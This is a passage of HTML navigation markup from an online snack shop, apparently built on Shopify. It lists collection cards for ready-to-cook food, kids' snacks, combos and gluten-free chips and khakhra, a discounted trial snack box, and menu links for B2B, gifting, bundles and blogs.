  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Products
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-products" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Products
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Gluten Free
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-gluten-free" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Gluten Free
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500 1500w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665 1500w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=165 165w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=330 330w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=535 535w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=750 750w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768 1000w
              "
              src="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        B2B
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-b2b" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            B2B
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vending Machine
                                  </a></li><li><a href="/pages/horeca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HoReCa
                                  </a></li><li><a href="/pages/snack-station" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Snack Station
                                  </a></li><li><a href="/pages/school-snacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    School Snacks
                                  </a></li><li><a href="/pages/expo-seminars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expo &amp; Seminars
                                  </a></li><li><a href="/pages/franchise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Franchise
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifting
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifting
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Corporate Gifting
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/offers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Offers
                       
<span class="menu-badge">Hot</span>
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bundles
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bundles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Bundles
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 5 at 999
                                  </a></li><li><a href="/pages/buy-15-at-1499" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 15 at 1499
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/english" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blogs
                       

                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                       

                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Partner
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
